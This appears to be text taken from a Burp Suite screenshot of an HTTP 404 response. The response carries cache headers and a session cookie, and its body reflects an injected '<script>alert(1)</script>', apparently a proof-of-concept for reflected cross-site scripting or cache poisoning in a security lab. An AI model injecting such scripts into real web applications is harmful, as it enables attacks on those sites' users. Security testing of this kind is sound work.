 Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=ly1eOGAPbKmX3G1Fxnav3gFCToCuIHHY; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=10
6 Age: 0
7 X-Cache: miss
8 Content-Length: 60
9
10 <p>
Not Found: /random
</p>
<script>
alert(1)
</script>
<p>
foo
</p>